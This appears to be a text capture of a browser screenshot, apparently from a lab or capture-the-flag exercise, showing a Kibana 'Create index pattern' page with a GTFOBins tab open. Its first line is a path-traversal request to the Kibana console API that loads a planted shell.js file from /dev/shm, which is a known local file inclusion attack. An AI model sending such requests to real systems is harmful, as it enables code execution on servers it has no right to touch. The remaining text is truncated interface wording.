 127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/shell.js
Station - Online ... GTFOBins
nt / Kibana
tterns Saved Objects Reporting Advanced Settings
dex pattern. You must
te one to continue.
Create index pattern
Kibana uses index patterns to retrieve data from Elasticsearch indices for things like visualizations.
Step 1 of 2: Define index pattern
Index pattern
index-name-*
You can use a * as a wildcard in your index pattern.
You can't use spaces or the characters \, /, ?, ", <, >, |.
Your index pattern can match any of your 2 indices, below.